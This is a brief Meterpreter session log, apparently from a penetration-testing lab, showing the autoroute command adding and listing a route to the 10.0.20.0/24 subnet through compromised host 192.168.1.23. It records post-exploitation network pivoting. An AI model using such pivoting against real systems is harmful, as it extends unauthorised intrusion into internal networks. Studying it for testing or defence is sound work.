 Terminate channel 2? [y/N] y
meterpreter > run autoroute -s 10.0.20.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.20.1/255.255.255.0...
[+] Added route to 10.0.20.1/255.255.255.0 via 192.168.1.23
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.20.1 255.255.255.0 Session 1
meterpreter >